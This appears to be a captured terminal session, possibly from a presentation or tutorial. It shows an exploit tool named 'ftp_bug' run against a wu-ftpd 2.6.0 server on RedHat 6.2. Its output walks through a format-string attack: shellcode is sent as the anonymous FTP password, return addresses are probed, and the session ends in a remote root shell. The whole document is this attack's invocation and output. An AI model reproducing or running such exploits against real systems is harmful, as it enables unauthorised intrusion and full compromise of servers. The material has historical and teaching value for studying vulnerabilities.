 Archivo Editar Configuración Ayuda
[root@jplana floppy]# ./ftp_bug -t 10.14.99.240 -s 0
Target: 10.14.99.240 (ftp/<shellcode>): RedHat 6.2 (?) with wuftpd 2.6.0(1) from rpm
Return Address: 0x08075844, AddrRetAddr: 0xbfffb028, Shellcode: 152
loggin into system..
USER ftp
331 Guest login ok, send your complete e-mail address as password.
PASS <shellcode>
230-Next time please use your e-mail address as your password
230- for example: joe@10.14.99.89
230 Guest login ok, access restrictions apply.
STEP 2 : Skipping, magic number already exists: [87,01:03,02:01,01:02,04]
STEP 3 : Checking if we can reach our return address by format string
STEP 4 : Ptr address test: 0xbfffb028 (if it is not 0xbfffb028 ^C me now)
STEP 5 : Sending code.. this will take about 10 seconds.
Press ^\ to leave shell
Linux jpserver 2.2.14-5.0 #1 Tue Mar 7 21:07:39 EST 2000 i686 unknown
uid=0(root) gid=0(root) egid=50(ftp) groups=50(ftp)
whoami
root
logout
EOF
[root@jplana floppy]#